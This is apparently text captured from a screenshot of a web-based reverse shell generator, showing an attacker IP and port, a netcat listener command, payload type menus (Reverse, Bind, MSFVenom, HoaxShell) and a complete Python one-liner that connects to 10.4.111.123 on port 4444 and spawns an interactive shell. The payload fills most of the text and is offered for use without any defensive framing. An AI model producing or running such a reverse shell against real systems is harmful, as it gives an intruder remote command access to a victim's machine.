 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.4.111.123
Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
#3
(Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3
Windows
🚀 python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF
_INET,socket.SOCK_STREAM);s.connect(("10.4.111
.123",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);im
port pty; pty.spawn("sh")'